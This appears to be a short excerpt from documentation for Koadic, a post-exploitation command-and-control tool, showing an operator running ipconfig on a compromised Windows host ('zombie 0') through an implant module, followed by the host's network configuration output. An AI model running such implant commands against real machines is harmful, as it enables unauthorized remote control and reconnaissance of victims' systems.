 (koadic: imp/man/exec_cmd)$ set CMD ipconfig
[+] CMD ⇒ ipconfig
(koadic: imp/man/exec_cmd)$ set zombie 0
[+] ZOMBIE ⇒ 0
(koadic: imp/man/exec_cmd)$ run
[*] Zombie 0: Job 2 (implant/manage/exec_cmd) created.
Result for `ipconfig`:
Windows IP Configuration
Home
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::446d:5dea:9773:67d1%16
IPv4 Address. . . . . . . . . . . : 192.168.83.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::bc03:b749:dd77:cd80%11
IPv4 Address. . . . . . . . . . . : 192.168.189.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.189.2
Tunnel adapter isatap.{A42A926B-0DAA-42E6-A27C-EDA707FB05EE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :